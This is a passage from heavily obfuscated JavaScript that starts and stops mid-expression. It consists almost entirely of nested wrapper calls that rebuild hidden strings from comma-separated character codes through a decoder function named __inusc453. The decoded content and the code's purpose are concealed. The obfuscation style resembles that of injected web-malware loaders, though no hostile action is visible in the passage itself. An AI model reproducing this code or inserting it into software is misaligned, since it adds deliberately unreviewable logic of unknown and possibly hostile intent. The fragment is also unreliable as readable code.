0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1